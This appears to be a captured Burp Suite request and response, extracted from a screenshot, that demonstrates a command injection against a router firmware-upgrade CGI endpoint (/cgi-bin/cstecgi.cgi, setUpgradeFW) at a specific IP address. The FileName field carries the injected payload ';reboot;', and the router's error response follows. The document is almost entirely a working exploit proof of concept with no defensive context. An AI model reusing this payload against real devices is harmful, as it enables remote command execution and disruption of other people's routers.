 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 94.231.182.159:1024
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101
Firefox/98.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
Origin: http://94.231.182.159:1024
Connection: close
Referer: http://94.231.182.159:1024/login.asp
Upgrade-Insecure-Requests: 1
{"topicurl":"setting/setUpgradeFW","Flags":"1","FileName":";reboot;","ContentLength"
:"200"}
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain
Content-Length: 36
Pragma: no-cache
Cache-Control: no-cache
Date: Wed, 06 Apr 2022 14:56:39 GMT
Server: lighttpd/1.4.20
{
"upgradeERR": "MM_FlashSizeErr"
}